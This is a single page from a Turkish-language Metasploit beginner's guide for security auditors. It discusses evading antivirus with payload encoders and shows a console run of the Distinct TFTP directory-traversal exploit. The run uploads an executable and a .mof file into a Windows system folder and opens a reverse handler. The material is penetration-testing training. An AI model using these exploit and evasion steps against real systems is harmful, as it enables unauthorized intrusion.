 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                          Ocak 2013


4.6.3 Güvenlik Teknolojilerinin Atlatılması
Yukarıdaki ilk örnekte görüleceği üzere güncel Avast Anti-Virus yazılımı, Windows XP
SP2 yüklü bir sisteme ms08_067_netapi exploit'i kullanımını engelleyememiştir. Ancak
bu durum bir başka Anti-Virus'ün de engelleyemeyeceği anlamına gelmemelidir.
Kullanılan örnek kodlayıcı olan “Jump/Call XOR Additive Feedback Encoder”
Payload'un saptanması için ek bir koruma sağlayamamaktadır, bu noktada aynı
kodlayıcıyı hata üreten exploit ile kullanarak doğrulayabiliriz.


    msf   exploit(distinct_tftp_traversal) > exploit -e x86/jmp_call_additive

    [*] Started reverse handler on 172.16.100.1:4446
    [*] 172.16.100.4:69 - Uploading executable (73802 bytes)
    [*] Started TFTP client listener on 0.0.0.0:53675
    [*] Listening for incoming ACKs
    [*] WRQ accepted, sending the file.
    [*] Source file: (Data), destination file:
    ../../../../../../../../../../WINDOWSsystem32UhgyKiF.exe
    [*] Sending 73802 bytes (145 blocks)
    [*] Sent 512 bytes in block 1
    [*] Sent 512 bytes in block 2
    ...KISALTILDI....
    [*] Sent 512 bytes in block 142
    [*] Sent 512 bytes in block 143
    [*] Sent 512 bytes in block 144
    [*] Sent 74 bytes in block 145
    [*] Transferred 73802 bytes in 145 blocks, upload complete!
    [*] 172.16.100.4:69 - Uploading .mof...
    [*] Started TFTP client listener on 0.0.0.0:35075
    [*] Listening for incoming ACKs
    [*] WRQ accepted, sending the file.
    [*] Source file: (Data), destination file:
    ../../../../../../../../../../WINDOWSsystem32wbemmofPyDJAG.mof
    [*] Sending 2195 bytes (5 blocks)
    [*] Sent 512 bytes in block 1
    [*] Sent 512 bytes in block 2
    [*] Sent 512 bytes in block 3
    [*] Sent 512 bytes in block 4
    [*] Sent 147 bytes in block 5
    [*] Transferred 2195 bytes in 5 blocks, upload complete!

    msf   exploit(distinct_tftp_traversal) >
      JMP_Call_Additive Kodlayıcısı ile Distinct TFTP Dir Traversal Exploit'inin Başarısız Kullanımı




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                       Sayfa 212
 